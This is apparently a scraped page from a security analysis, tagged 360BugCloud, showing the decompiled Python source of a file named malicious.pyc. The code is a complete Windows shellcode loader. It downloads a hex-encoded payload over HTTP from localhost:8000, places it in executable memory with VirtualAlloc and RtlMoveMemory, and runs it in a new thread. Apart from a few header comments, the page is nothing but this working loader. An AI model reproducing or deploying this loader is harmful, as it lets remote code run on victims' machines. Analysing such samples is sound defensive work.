 malicious.cpython-37.pyc malicious_Decompiled.py
1 # uncompyle6 version 3.7.4
2 # Python bytecode 3.7 (3394)
3 # Decompiled from: Python 3.7.4 (tags/v3.7.4:e09359112e,
4 # Embedded file name: ./malicious.py
5 # Compiled at:
6 # Size of source mod 2**32: 1148 bytes
7 import ctypes, urllib.request
8
9 def run(hexstr):
10     sc = bytes.fromhex(hexstr)
11     shellcode = bytearray(sc)
12     ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
13     ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(12288), ctypes.c_int(64))
14     buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
15     ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(ptr), buf, ctypes.c_int(len(shellcode)))
16     handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0), ctypes.c_int(0), ctypes.c_uint64(ptr), ctypes.c_int(0), ctypes.c_int(0),
    ctypes.pointer(ctypes.c_int(0)))
17     ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle), ctypes.c_int(-1))
18
19 def gethex():
20     try:
21         return urllib.request.urlopen('http://localhost:8000/1').read().decode()
22     except Exception as e:
23         try:
24             print('[-]Error: {0}'.format(e))
25         finally:
26             e = None
27             del e
28
29 if __name__ == '__main__':
30     hexstr = gethex()
31     run(hexstr) if hexstr else exit(0)
32 # okay decompiling malicious.cpython-37.pyc
360BugCloud